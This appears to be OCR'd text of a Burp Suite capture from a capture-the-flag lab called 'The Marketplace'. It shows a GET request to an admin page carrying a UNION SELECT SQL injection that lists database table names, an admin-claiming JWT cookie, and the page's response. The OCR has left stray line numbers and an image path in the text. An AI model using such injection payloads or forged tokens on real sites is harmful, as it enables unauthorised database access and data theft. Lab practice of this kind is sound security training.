 Request
Pretty Raw Hex
\n
1 GET /admin?user=
0+UNION+SELECT+table_name,NULL,NULL,NULL+FROM+information_schema.tables+WHERE+table_
schema%3d'marketplace'-- HTTP/1.1
2 Host: 10.10.42.220
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: token=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VySWQiOjIsInVzZXJuYW1lIjoibWljaGFlbCIsImF
kbWluIjp0cnVlLCJpYXQiOjE2OTEzMTExMzd9.HqM5tyVkQe1p0C9LHyonHCP5VnJgmQSorXq7PTv3hX8
9 Upgrade-Insecure-Requests: 1
0 If-None-Match: W/"309-49RR9fFYUdtTJ8ufAozvPwdoSUM"
1
2
Response
Pretty Raw Hex Render
\n
The Marketplace
Home | Administration panel | New listing | Messages | Log out
User items
User null
ID: items
Is administrator: false
Delete user